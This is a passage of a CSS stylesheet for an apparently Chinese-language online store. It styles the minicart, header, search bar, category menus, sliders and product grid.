	color: #ca151d
}

.minicart-pro-item .p-dec {
	float: left;
	width: 298px;
	padding: 0 0 0 9px;
	height: 20px;
	line-height: 20px;
	color: #a4a4a4;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.minicart-pro-item .p-status {
	float: left;
	width: 298px;
	padding-left: 9px
}

.minicart-pro-item .p-price {
	float: right;
	line-height: 19px;
	font-size: 14px;
	text-align: right
}

.minicart-pro-item .p-price s {
	color: #a4a4a4;
	display: inline-block
}

.minicart-pro-item .p-price b {
	font-weight: 400;
	color: #333;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	min-width: 64px
}

.minicart-pro-item .p-price em {
	color: #3a3a3a;
	margin: 0 2px 0 0
}

.minicart-pro-item .p-price span {
	color: #3a3a3a
}

.minicart-pro-item .p-price strong {
	font-weight: normal;
	min-width: 32px;
	display: inline-block
}

.minicart-pro-item .p-tags {
	float: left;
	line-height: 20px;
	color: #ca141d;
	position: relative;
	padding-left: 17px
}

.minicart-pro-item .p-tags:before {
	content: "";
	width: 12px;
	height: 20px;
	background: url("../images/icon03.svg") no-repeat;
	background-position: -242px 0;
	position: absolute;
	top: 0;
	left: 0
}

.minicart-pro-item .p-pack {
	margin-top: 6px;
	margin-bottom: 10px;
	padding-top: 4px;
	margin-left: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position: relative;
	padding-left: 51px;
	line-height: 17px
}

.minicart-pro-item .p-pack .p-mini-tag-suit {
	display: block;
	border-radius: 2px;
	background: #ca141d;
	color: #fff;
	width: 42px;
	height: 17px;
	line-height: 17px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 4px
}

.minicart-pro-item .p-pack a {
	color: #3a3a3a;
	cursor: default
}

.minicart-pro-item .p-pack a:hover {
	color: #3a3a3a !important
}

.minicart-pro-item .p-pack span.disabled {
	color: #a4a4a4
}

.minicart-pro-item .p-pack.disabled,
.minicart-pro-item .p-pack.disabled a {
	color: #a4a4a4
}

.minicart-pro-item .p-pack.disabled:hover,
.minicart-pro-item .p-pack.disabled a:hover {
	color: #a4a4a4 !important
}

.minicart-pro-item .pro-other {
	margin-top: 5px;
	margin-bottom: 10px;
	margin-left: 12px
}

.minicart-pro-item .pro-other li {
	overflow: hidden;
	*zoom: 1;
	padding: 0;
	margin-top: 5px
}

.minicart-pro-item .pro-other li:before,
.minicart-pro-item .pro-other li:after {
	content: "";
	display: table
}

.minicart-pro-item .pro-other li:after {
	clear: both
}

.minicart-pro-item .pro-other li.disabled .p-title {
	color: #a4a4a4
}

.minicart-pro-item .pro-other li.disabled .p-title span {
	color: #e58a8f;
	border-color: #e58a8f
}

.minicart-pro-item .pro-other li.disabled .p-price b,
.minicart-pro-item .pro-other li.disabled .p-price em,
.minicart-pro-item .pro-other li.disabled .p-price span {
	color: #a4a4a4
}

.minicart-pro-item .pro-other .p-title {
	color: #3a3a3a;
	position: relative;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	max-width: 210px;
	padding-left: 60px;
	line-height: 17px;
	float: left
}

.minicart-pro-item .pro-other .p-title span {
	height: 15px;
	width: 52px;
	display: block;
	border-radius: 2px;
	line-height: 15px;
	background: #fff;
	border: 1px solid #ca141d;
	color: #ca141d;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0
}

.minicart-pro-item .pro-other .p-title-wide {
	width: 368px
}

.minicart-pro-item .pro-other .p-title-wide a {
	color: #3a3a3a;
	cursor: default
}

.minicart-pro-item .pro-other .p-price {
	float: right;
	line-height: 17px;
	font-size: 12px
}

.minicart-pro-item .pro-other .p-add {
	width: 180px
}

.minicart-pro-item.disabled .p-name a {
	color: #a4a4a4
}

.minicart-pro-item.disabled .p-name a:hover {
	color: #a4a4a4 !important
}

.minicart-pro-item.disabled .p-price b,
.minicart-pro-item.disabled .p-price em,
.minicart-pro-item.disabled .p-price span {
	color: #a4a4a4
}

.minicart-pro-item.disabled .pro-other .p-title {
	color: #a4a4a4
}

.minicart-pro-item.disabled .pro-other .p-title span {
	color: #e58a8f;
	border-color: #e58a8f
}

.minicart-pro-item.disabled .p-pack {
	color: #a4a4a4
}

.minicart-pro-item.disabled .p-pack a {
	color: #a4a4a4
}

.minicart-pro-item.disabled .p-pack a:hover {
	color: #a4a4a4 !important
}

.minicart-pro-item.disabled i.icon-choose,
.minicart-pro-item.disabled i.icon-choose-normal {
	width: 18px;
	height: 18px;
	border: 1px solid #e1e1e1;
	background: #f7f7f7;
	border-radius: 10px;
	cursor: not-allowed
}

.minicart-pro-item.disabled i.icon-choose:before,
.minicart-pro-item.disabled i.icon-choose-normal:before {
	display: none
}

.minicart-pro-settleup {
	background: #f0f0f0;
	position: absolute;
	bottom: 0;
	height: 60px;
	width: 100%;
	border-radius: 0 0 8px 8px
}

.minicart-pro-settleup p {
	color: #3a3a3a;
	font-size: 14px;
	float: left;
	margin-left: 23px;
	margin-top: 10px
}

.minicart-pro-settleup span {
	display: block;
	line-height: 1.2
}

.minicart-pro-settleup span:first-child {
	color: #888;
	font-size: 12px
}

.minicart-pro-settleup b {
	color: #ca141d;
	font-size: 24px;
	font-weight: normal;
	margin-right: 7px
}

.minicart-pro-settleup s {
	color: #333;
	font-size: 14px;
	position: relative;
	top: -4px
}

.minicart-pro-settleup .button-minicart {
	float: right;
	color: #FFF;
	background-color: #ca151e;
	font-size: 16px;
	width: 150px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	border-radius: 2px;
	margin: 10px 20px 0 0
}

.minicart-pro-settleup .button-minicart:hover {
	background: #d5444b;
	color: #fff
}

.minicart-pro-settleup .button-minicart.disabled {
	background: #e5aeb0;
	cursor: not-allowed
}

.header {
	min-width: 1200px;
	height: 134px;
	padding: 18px 0 0px 0;
	background: #fff;
	position: relative;
	font-family: "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.5;
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.04);
	/* border-bottom: 2px solid #ed2d38; */
}

.header .layout {
	position: relative
}

.order-header {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.logo {
	float: left;
	margin-right: 34px;
	position: relative;
	z-index: 1;
	
}

.logo img {
	height: 80px
}

.logo a {
	float: left
}

.logo-area img {
	height: 36px
}

.logo-area em {
	width: 1px;
	height: 18px;
	background: #030000;
	float: left;
	margin: 0 8px;
	margin-top: 9px
}

.logo-word {
	width: auto;
	height: auto
}

.logo-word span {
	margin-left: 26px;
	font-size: 22px;
	line-height: 36px
}

.naver {
	/* float:left; */
	/* max-width:533px;height:40px; */
	overflow: hidden
}

.naver li {
	float: left;
	margin-right: 24px
}

.naver li.img {
	margin-top: 7px
}

.naver li.img a.current:before,
.naver li.img a:hover:before {
	display: none
}

.naver li.img a:hover {
	opacity: .8
}

.naver li.img img {
	display: block;
	height: 24px
}

.naver a {
	font-size: 16px;
	color: #333;
	position: relative;
	line-height: 40px;
	display: block
}

.naver a.current,
.naver a:hover {
	color: #ca141d
}

.header .right .naver li {
	margin-left: 30px;
	margin-right: 0
}

.naver-class {
	float: left;
	height: 56px;
	margin-left: -70px;
	width: 223px
}

.naver-class:hover .category {
	display: block
}

.naver-class:hover a.link {
	color: #ca141d
}

.naver-class:hover a.link:before {
	background-position: 0 -1px
}

.naver-class a.link {
	font-size: 16px;
	margin-right: 24px;
	line-height: 40px;
	height: 56px;
	padding-left: 33px;
	position: relative;
	left: 70px
}

.naver-class a.link:before {
	content: "";
	width: 24px;
	height: 24px;
	display: block;
	background: url("../images/icon-category.png") no-repeat;
	background-position: 0 -25px;
	background-size: 100% 200%;
	position: absolute;
	top: -3px;
	left: 0
}

.naver-class .category {
	position: absolute;
	left: 0;
	z-index: 1000;
	top: 56px;
	display: none
}

.naver-class .category .category-list {
	background: #fff
}

.header .right .naver li {
	float: left;
	margin-left: 0;
	margin-right: 0;
	width: 200px;
	text-align: center;
}

.search-bar {
	margin-top: 24px;
	background: #fff;
	border-radius: 16px 16px 0 0;
	float: right;
	margin-left: 100px;
}

.search-bar .search-bar-form {
	line-height: 1;
	width: 238px;
	height: 28px;
	background: #f0f0f0;
	border: 1px solid #f0f0f0;
	border-radius: 15px;
	position: relative;
	z-index: 310
}

.search-bar .search-bar-form:after {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	background: url("../images/icon-common.svg") no-repeat;
	background-position: -139px 0;
	position: absolute;
	top: 4px;
	right: 12px
}

.search-bar .search-bar-form.hover,
.search-bar .search-bar-form:hover {
	border-color: #c9c9c9
}

.search-bar .search-bar-form.hover:after,
.search-bar .search-bar-form:hover:after {
	background-position: -159px 0;
	cursor: pointer
}

.search-bar .search-bar-form .text {
	border: 0;
	color: #3a3a3a;
	width: 205px;
	text-indent: 15px;
	height: 30px;
	line-height: 30px;
	background: transparent;
	float: left
}

.search-bar .search-bar-form .text::-ms-clear {
	display: none
}

.search-bar .search-bar-form .button {
	width: 35px;
	height: 30px;
	cursor: pointer;
	border: 0;
	overflow: hidden;
	position: absolute;
	background: transparent;
	padding-right: 10px;
	right: 0;
	top: 0;
	color: #353535;
	font-size: 0;
	z-index: 10
}

.search-bar .search-bar-form .button:hover {
	color: #787878
}

.search-bar .search-bar-key {
	position: absolute;
	max-width: 161px;
	right: 33px;
	bottom: 6px;
	z-index: 311;
	white-space: nowrap;
	overflow: hidden
}

.search-bar .search-bar-key a {
	color: #999;
	font-size: 12px;
	margin-right: 8px
}

.search-bar .search-bar-key a .icon-fire {
	width: 17px;
	height: 19px;
	display: inline-block;
	position: relative;
	top: 4px;
	margin-left: 2px
}

.search-bar .search-bar-key a .icon-fire:before {
	content: "";
	display: block;
	width: 17px;
	height: 20px;
	background: url("../images/icon-common.svg") no-repeat;
	background-position: -180px 0;
	position: relative;
	top: 0
}

.search-bar .search-bar-key a:hover {
	color: #333
}

.search-bar-history {
	background: #fff;
	width: 240px;
	border-radius: 8px;
	position: absolute;
	top: 40px;
	line-height: 26px;
	z-index: 306;
	box-shadow: 0 2px 36px 0 rgba(0, 0, 0, 0.07)
}

.search-bar-history .con {
	border-top: 1px solid #f2f2f5
}

.search-bar-history .con:first-child {
	border-top: 0
}

.search-bar-history .con:last-child ul li:last-child {
	border-radius: 0 0 8px 8px
}

.search-bar-history p {
	text-indent: 15px;
	height: 30px;
	line-height: 30px
}

.search-bar-history label {
	font-size: 13px;
	color: #888
}

.search-bar-history .search-history-btn {
	float: right;
	margin-right: 17px;
	cursor: pointer;
	font-size: 13px;
	color: #888
}

.search-bar-history ul {
	text-indent: 15px
}

.search-bar-history ul li {
	padding-right: 17px
}

.search-bar-history ul li a {
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	color: #333;
	height: 30px;
	line-height: 30px
}

.search-bar-history ul li:hover {
	background: #f0f0f0
}

.autocomplete-w1 {
	position: absolute;
	top: 40px;
	left: 0;
	z-index: 306
}

.autocomplete-w1 .autocomplete {
	background: #fff;
	box-shadow: 0 2px 36px 0 rgba(0, 0, 0, 0.07);
	width: 240px !important;
	border-radius: 8px
}

.autocomplete-w1 .autocomplete div {
	width: 208px;
	height: 30px;
	line-height: 30px;
	white-space: nowrap;
	overflow: hidden;
	color: #333;
	padding: 0 17px 0 15px;
	text-overflow: ellipsis
}

.autocomplete-w1 .autocomplete div:first-child {
	border-radius: 8px 8px 0 0
}

.autocomplete-w1 .autocomplete div:last-child {
	border-radius: 0 0 8px 8px
}

.autocomplete-w1 .autocomplete div:only-child {
	border-radius: 8px
}

.autocomplete-w1 .autocomplete div:hover {
	background: #f0f0f0
}

.autocomplete-w1 .autocomplete .selected {
	background: #eee;
	cursor: pointer
}

.autocomplete-w1 .autocomplete strong {
	font-weight: 400;
	color: #ff6a6e
}

.autocomplete-w1 .autocomplete em {
	color: #ff6a6e
}

.naver-main {
	min-width: 1200px;
	background-color: #FFF
}

.naver-main .layout {
	position: relative;
	z-index: 410
}

.naver-sub {
	z-index: 1001;
	position: absolute;
	left: 0;
	top: 70px;
	min-width: 100%;
	overflow: hidden;
	border-top: 1px solid #ebebeb;
	background: #fff;
	-webkit-box-shadow: 0 3px 3px 0 rgba(121, 121, 121, 0.26);
	-moz-box-shadow: 0 3px 3px 0 rgba(121, 121, 121, 0.26);
	box-shadow: 0 3px 3px 0 rgba(121, 121, 121, 0.26)
}

.naver-sub .naver-sub-wrap {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background-color: #fff
}

.naver-sub .naver-sub-wrap .p-title {
	width: 1176px;
	font-size: 14px;
	line-height: 30px;
	padding: 5px 12px 0 0
}

.naver-sub .naver-sub-wrap .p-title .s1 {
	max-width: 200px;
	margin-right: 3px
}

.naver-sub .naver-sub-wrap .p-title .s1 a {
	color: #3a3a3a
}

.naver-sub .naver-sub-wrap .p-title .s1:after {
	content: "";
	width: 12px;
	height: 13px;
	display: inline-block;
	margin-left: 14px;
	background: url("../images/icon03.svg") no-repeat;
	background-position: -270px 0;
	position: relative;
	top: 1px
}

.naver-sub .naver-sub-wrap .p-title .s1 a:hover,
.naver-sub .naver-sub-wrap .p-title .s2 a:hover,
.naver-sub .naver-sub-wrap .p-title .s3 a:hover {
	color: #ca141d
}

.naver-sub .naver-sub-wrap .p-title .s2 {
	width: 942px;
	max-height: 60px;
	overflow: hidden
}

.naver-sub .naver-sub-wrap .p-title .s2 a {
	padding: 0 15px;
	color: #717171
}

.naver-sub .naver-sub-wrap .p-title .s3 {
	width: 106px;
	display: none
}

.naver-sub .naver-sub-wrap .grid-list {
	width: 1200px;
	padding: 0
}

.naver-sub .naver-sub-wrap .grid-items {
	margin: 0;
	width: 160px;
	height: 206px;
	margin-right: 20px;
	margin-left: 20px
}

.naver-sub .naver-sub-wrap .grid-items.current {
	box-shadow: none;
	transform: none
}

.naver-sub .naver-sub-wrap .grid-items.current .grid-title {
	color: #ca141d
}

.naver-sub .naver-sub-wrap .grid-items .grid-img {
	width: 120px;
	height: 120px;
	margin: 20px auto 0
}

.naver-sub .naver-sub-wrap .grid-items .grid-title {
	width: 160px;
	padding: 0;
	height: auto;
	padding-top: 9px;
	padding-bottom: 2px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
	margin: 0
}

.naver-sub .naver-sub-wrap .grid-items .grid-price {
	margin: 0;
	color: #ca141d;
	font-size: 12px
}

.goods-rolling {
	overflow: hidden;
	width: 1200px;
	height: 305px
}

.goods-rolling .grid-list {
	width: 3488px;
	min-width: 1200px
}

.goods-rolling .grid-items {
	border-left: 1px solid #f5f5f5;
	margin: 0;
	width: 217px
}

.goods-rolling .grid-items:first-child {
	border-left: 1px solid transparent
}

.goods-rolling .grid-items .grid-img {
	height: 134px;
	width: 134px;
	margin: 38px auto 0
}

.goods-rolling .grid-items .grid-img img {
	height: 134px;
	width: 134px
}

.goods-rolling .grid-items .grid-title {
	padding-top: 10px;
	width: 227px;
	height: 38px
}

.goods-rolling .grid-items .grid-desc {
	margin: 0;
	line-height: 24px
}

.goods-rolling .grid-items .grid-price {
	margin: 0;
	line-height: 28px
}

.goods-rolling .grid-btn {
	background: #CCC;
	background: rgba(204, 204, 204, 0.9);
	cursor: pointer;
	height: 75px;
	left: 0;
	margin-top: -37.5px;
	width: 22px;
	position: absolute;
	top: 50%;
	z-index: 3
}

.goods-rolling .grid-btn span {
	display: block;
	margin: 28px auto;
	height: 16px;
	width: 11px
}

.goods-rolling .grid-btn.btn-next span {
	background-position: -82px 0
}

.goods-rolling .grid-btn.btn-prev span {
	background-position: -71px 0
}

.goods-rolling .grid-btn.btn-next {
	background: rgba(204, 204, 204, 0.9);
	left: auto;
	margin-top: -37.5px;
	right: 0;
	top: 50%
}

.goods-rolling .grid-btn:hover {
	background: #999;
	background: rgba(153, 153, 153, 0.9)
}

.goods-rolling .grid-btn.disabled {
	background: #f0f0f0;
	background: #f0f0f0;
	cursor: not-allowed
}

.category {
	position: absolute;
	left: 0;
	/* top:18px; */
	width: 200px
}




.category .category-list {
	position: relative;
	height: 447px;
	box-shadow: 0 0 28px rgba(0, 0, 0, 0.08);
	background: rgba(0, 0, 0, 0.7);
	display: table;
	cursor: pointer
}

.category .category-list.active {
	border-radius: 10px 0 0 10px
}

.category .category-item {
	display: table-row
}



.category .category-item .category-item-bg {
	display: table-cell;
	vertical-align: middle
}

.category .category-item .category-item-bg:hover {
	/* background: #fff; */
	box-shadow: 0 0 28px rgba(0, 0, 0, 0.08);
	position: relative;
	overflow: hidden;
}




.category .category-item.active:first-child .category-item-bg {
	border-radius: 10px 0 0 0
}

.category .category-item.active:last-child .category-item-bg {
	border-radius: 0 0 0 10px
}

.category .category-item.active .category-item-bg {
	background: #fff;
	box-shadow: 0 0 28px rgba(0, 0, 0, 0.08);
	position: relative;
	overflow: hidden
}

.category .category-item.active .category-item-bg:after {
	content: "";
	width: 60px;
	height: 75px;
	background: #fff;
	position: absolute;
	top: 0;
	right: -10px;
	z-index: 2;
	display: block
}

.category .category-item.active .category-title {
	position: relative;
	z-index: 3
}

.category .category-item.active .category-info a:hover {
	color: #ca141d
}

.category .category-info {
	padding-left: 16px;
	width: 184px;
	position: relative;
	cursor: pointer;
	text-align: center;
}

.category .category-info:after {
	content: "";
	width: 16px;
	height: 16px;
	background: url("../images/icon01.svg") no-repeat;
	background-position: -363px 0;
	position: absolute;
	top: 50%;
	right: 15px;
	z-index: 3;
	margin-top: -8px
}





.category .category-info a {
	font-size: 16px;
	color: #fff
}

.category .category-info a:hover {
	color: #ed2d38
}

.category-panels-2 p a {
	padding: 5px 10px;
	background: #ed2d38;
	color: #fff;
}




.category .category-panels {
	position: absolute;
	left: 199px;
	height: 420px;
	max-width: 1020px;
	background: rgba(255, 255, 255, 0.9);
	padding: 20px 0 0 32px;
	border-radius: 0 10px 10px 0;
	top: 0;
	z-index: 1;
	overflow: hidden
}

.category .category-panels.none {
	display: none
}

.category .category-panels.category-panels-2 {
	width: 484px;
	display: none;
	/* display: block; */
}

.category-item:hover .category-panels {
	display: block;
}

.category .category-panels.category-panels-1 {
	width: 242px
}

.category .category-panels.category-panels-2 {
	width: 484px
}

.category .category-panels.category-panels-3 {
	width: 726px
}

.category .category-panels.category-panels-4 {
	width: 969px
}

.category .category-panels.category-panels-5 {
	width: 1210px
}

.category .category-panels.category-panels-6 {
	width: 1452px
}

.category .category-panels.category-panels-7 {
	width: 1694px
}





.category .subcate-list {
	width: 480px;
	margin: 0;
	float: left;
	margin-bottom: 25px;
}




.category .subcate-list .subcate-item {
	float: left;
	margin-bottom: 25px
}

.category .subcate-list .subcate-item a {
	display: table-cell;
	width: 230px;
	height: 60px;
	font-size: 14px;
	border-radius: 10px;
	margin-right: 0;
	vertical-align: middle
}

.category .subcate-list .subcate-item a:hover {
	background: #f6f6f6
}

.category .subcate-list .subcate-item a img {
	width: 48px;
	height: 48px;
	float: left;
	margin: 0 8px 0 12px
}

.category .subcate-list .subcate-item a p {
	display: table-cell;
	height: 34px;
	line-height: 17px;
	position: relative;
	top: 7px;
	vertical-align: middle;
	color: #666;
	font-size: 14px;
	width: 150px;
	overflow: hidden
}

.category .subcate-list .subcate-item a p span {
	max-height: 34px;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

.category .subcate-list .subcate-btn {
	float: left
}



.category .subcate-list .subcate-btn a {
	width: 90px;
	height: 42px;
	float: left;
	line-height: 42px;
	margin-top: 8px;
	/* margin-left: 36px; */
	border-right: 1px solid #f2f2f2;
	/* border-radius: 0 22px 22px 0; */
	font-size: 13px;
	color: #999;
	display: block;
	position: relative;
	text-indent: 10px;
}


.category .subcate-list .subcate-btn a:hover {
	/* background: #79c4fd8c;color:#fff; */
}


/* .category .subcate-list .subcate-btn a:before{
	content:"";width:42px;height:42px;background:#fff;
	border:1px solid #f2f2f2;display:block;border-radius:22px;
	position:absolute;top:-1px;left:-22px}
	.category .subcate-list .subcate-btn a:after{
		content:"";width:0;height:0;display:block;border-bottom:5px solid transparent;
		border-top:5px solid transparent;border-left:5px solid #c0c0c0;
		position:absolute;top:16px;left:-1px
		} */
.category .category-info .category-info-detail {
	position: relative;
	z-index: 10
}

.category .category-info .category-info-detail a {
	font-size: 14px
}

.category .category-info .category-info-detail .category-title a {
	font-size: 16px
}

.inline-block {
	display: inline-block;
	*zoom: 1;
	*display: inline
}

.banner {
	display: block;
	width: 100%
}

.banner img {
	width: 100%;
	vertical-align: top
}

.breadcrumb-area {
	margin-left: 1px;
	line-height: 1.5;
	padding-top: 10px
}

.breadcrumb-area {
	color: #BBB
}

.breadcrumb-area a,
.breadcrumb-area span {
	color: #666;
	font-family: \5FAE\8F6F\96C5\9ED1, \5B8B\4F53
}

.breadcrumb-area a:hover,
.breadcrumb-area span {
	color: #333
}

.button-top-banner-min,
.button-top-banner-close {
	background: url("../images/icon01.svg") no-repeat
}

.top-banner a:hover {
	text-decoration: none
}

.top-banner-img {
	width: 1200px;
	margin: 0 auto;
	position: relative
}

.top-banner-img img {
	vertical-align: top
}

.button-top-banner-max,
.button-top-banner-min,
.button-top-banner-close {
	position: absolute;
	right: 0;
	top: 10px;
	width: 24px;
	height: 24px;
	color: #FFF;
	overflow: hidden
}

.button-top-banner-max {
	font-size: 16px;
	font-weight: 700;
	line-height: 36px
}

.button-top-banner-min {
	text-indent: 100%;
	white-space: nowrap;
	background-position: -323px -108px
}

.button-top-banner-close {
	text-indent: 100%;
	white-space: nowrap;
	background-position: -323px -84px
}

.vip-state .link-noAct {
	padding: 0 3px;
	background-color: #ca141c;
	color: #FFF;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	font-size: 14px;
	height: 16px;
	overflow: hidden;
	line-height: 16px;
	vertical-align: middle;
	position: relative;
	top: -1px
}

.vip-state .link-noAct:hover {
	color: #FFF;
	text-decoration: none
}

.vip-state i {
	position: relative;
	top: -1px
}

.starRating-area {
	display: inline-block;
	width: 75px;
	height: 12px;
	line-height: 1px;
	overflow: hidden;
	position: relative
}

.starRating-area s {
	display: block;
	height: 12px;
	line-height: 1px;
	position: absolute;
	left: 0;
	top: 0
}

.starRating-area,
.starRating-area s {
	background-position: 0 0
}

.starRating-area s {
	background-position: -75px 0
}

.hot-board {
	min-width: 1200px
}

.hot-board .ec-slider {
	height: 450px
}

.ec-slider {
	position: relative;
	overflow: hidden
}

.ec-slider-list {
	overflow: hidden;
	position: absolute
}

.ec-slider-list img {
	vertical-align: top
}

.ec-slider-item {
	float: left;
	width: 100%
}

.ec-slider-item-img {
	width: 1200px;
	margin: 0 auto;
	text-align: right
}

.ec-slider-nav {
	height: 13px;
	text-align: right;
	position: absolute;
	bottom: 10px;
	left: 50%;
	width: 250px;
	margin-left: 228px
}

.ec-slider-nav span {
	cursor: default;
	border-radius: 2px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	height: 13px;
	line-height: 13px;
	text-align: center;
	color: #fff;
	margin-left: 10px;
	width: 13px;
	background-color: #c5c5c5;
	opacity: .2;
	filter: alpha(opacity=20)
}

.ec-slider-nav .current {
	background-color: #ce2a32
}

.ec-slider-nav-1 {
	height: 10px;
	text-align: center;
	position: absolute;
	bottom: 30px;
	left: 50%;
	width: 300px;
	margin-left: -150px
}

.ec-slider-nav-1 span {
	border-radius: 10px;
	border: 1px solid #FFF;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	height: 10px;
	line-height: 10px;
	text-align: center;
	color: #fff;
	margin-left: 10px;
	width: 10px;
	background-color: transparent;
	cursor: default
}

.ec-slider-nav-1 .current {
	background-color: #FFF
}

.grid-items {
	background: #FFF;
	float: left;
	margin-bottom: 10px;
	margin-left: 10px;
	position: relative;
	-webkit-transition: all .2s linear 0s;
	-moz-transition: all .2s linear 0s;
	-ms-transition: all .2s linear 0s;
	-o-transition: all .2s linear 0s;
	transition: all .2s linear 0s;
	width: 232px;
	height: 290px;
	z-index: 1
}

.grid-items .thumb {
	display: inline-block;
	width: 100%;
	height: 100%;
	text-align: center
}

.grid-items .thumb:hover {
	text-decoration: none
}

.grid-items .grid-img {
	margin: 36px auto 0;
	width: 140px;
	height: 140px
}

.grid-items .grid-img img {
	width: 100%;
	height: 100%
}

.grid-items .grid-title {
	font-size: 14px;
	font-weight: 400;
	margin: 16px 20px 2px;
	overflow: hidden;
	color: #3a3a3a;
	height: 40px;
	display: table-cell;
	vertical-align: bottom;
	width: 259px;
	padding-left: 16px;
	padding-right: 16px;
	padding-top: 26px
}

.grid-items .grid-desc {
	font-size: 12px;
	font-weight: 400;
	margin: 2px 20px 6px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #a4a4a4
}

.grid-items .grid-price {
	font-size: 14px;
	font-weight: 400;
	margin: 0 20px 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #cc0e11
}

.grid-items .grid-price span {
	color: #a4a4a4
}

.grid-items .grid-tips {
	position: absolute;
	width: 48px;
	height: 48px;
	right: 35px;
	top: 135px;
	z-index: 2
}

.grid-items .grid-tips img {
	height: 48px;
	width: 48px
}

.grid-items.current {
	-webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.07);
	box-shadow: 0 10px 15px rgba(0, 0, 0, 0.07);
	-webkit-transform: translate3d(0px, -2px, 0px);
	-moz-transform: translate3d(0px, -2px, 0px);
	-ms-transform: translate3d(0px, -2px, 0px);
	-o-transform: translate3d(0px, -2px, 0px);
	transform: translate3d(0px, -2px, 0px);
	z-index: 2
}

.home-channel-container {
	width: 100%;
	min-width: 1200px;
	overflow: hidden
}

.channel-floor {
	width: 100%;
	background-color: #f5f5f5;
	min-width: 1200px
}

.event-float-layout {
	position: fixed;
	z-index: 10;
	top: 50%;
	right: 0;
	width: 100px;
	background: transparent;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-ms-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-transform: translate3d(100px, 0, 0);
	-moz-transform: translate3d(100px, 0, 0);
	-ms-transform: translate3d(100px, 0, 0);
	-o-transform: translate3d(100px, 0, 0);
	transform: translate3d(100px, 0, 0)
}

.event-float {
	width: 100px
}

.event-float .hover-list li {
	text-align: right;
	padding-right: 12px;
	border-bottom: 1px solid transparent;
	font-size: 12px;
	line-height: 46px;
	position: relative
}

.event-float .hover-list li::before,
.event-float .hover-list li:before {
	content: '';
	position: absolute;
	width: 0;
	background: #ca151d;
	height: 1px;
	transition: width .5s ease;
	bottom: -1px;
	right: 0
}

.event-float .hover-list li a {
	color: #666;
	transition: all .5s ease
}

.event-float .hover-list li:hover a {
	color: #ca151d;
	text-decoration: none;
	padding-right: 4px
}

.event-float .hover-list li.hover:before {
	width: 100%
}

.event-float .hover-list li.hover a {
	color: #ca151d
}

.tool-Fixed {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.ol_box_4 .box-lan-choose {
	padding: 0 9px;
	font-size: 14px;
	margin-top: 25px
}

.ol_box_4 .box-lan-choose .box-button {
	padding: 0;
	text-align: left;
	font-size: 0
}

.ol_box_4 .box-lan-choose-area {
	margin-top: 25px;
	margin-bottom: 20px
}

.ol_box_4 .box-lan-choose dl dt {
	color: #333;
	padding-bottom: 8px;
	margin-bottom: 10px;
	border-bottom: 1px solid #dedede
}

.ol_box_4 .box-lan-choose dl dd {
	margin-right: -20px
}

.ol_box_4 .box-button .box-choose {
	font-size: 14px;
	display: inline-block;
	width: 140px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-decoration: none;
	background-color: #f5f5f5;
	color: #666;
	margin-right: 20px;
	margin-bottom: 10px;
	margin-top: 10px
}

.ol_box_4 .box-button .box-choose:hover {
	background-color: #ca141d;
	color: #fff;
	zoom: 1
}

.ol_box_4 .box-button .box-choose.selected {
	background-color: #ca141d;
	color: #fff
}

.leftfloat {
	-webkit-transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	-o-transform: scale(0, 0);
	transform: scale(0, 0);
	-webkit-transition: all .2s linear 0s;
	-moz-transition: all .2s linear 0s;
	-ms-transition: all .2s linear 0s;
	-o-transition: all .2s linear 0s;
	transition: all .2s linear 0s;
	visibility: hidden;
	position: fixed;
	top: 50%
}

.leftfloat img {
	vertical-align: top
}

.leftfloat-show {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
	visibility: visible;
	z-index: 100
}

.box-tips-area {
	text-align: center;
	font-size: 14px;
	color: #535353;
	line-height: 20px;
	padding: 6px 0 25px
}

.box-tips-area span {
	color: #ca151e
}

.box-confirm-area {
	text-align: center;
	color: #ff5f00;
	font-size: 14px;
	line-height: 20px;
	padding: 6px 0 25px
}

.box-prompt-error-area .h {
	text-align: center;
	padding: 10px 0 30px
}

.box-prompt-error-area .h i {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	width: 72px;
	height: 72px;
	background-position: -116px 0
}

.box-prompt-error-area .b {
	text-align: center;
	font-size: 14px;
	color: #ca151e;
	padding: 0 0 40px
}

.box-prompt-error-area .b b {
	font-weight: 400;
	color: #ca151e
}

.box-prompt-success-area .h {
	text-align: center;
	padding: 30px 0 30px
}

.box-prompt-success-area .h i {
	display: inline-block;
	width: 72px;
	height: 72px;
	background-position: -34px 0
}

.box-prompt-success-area .b {
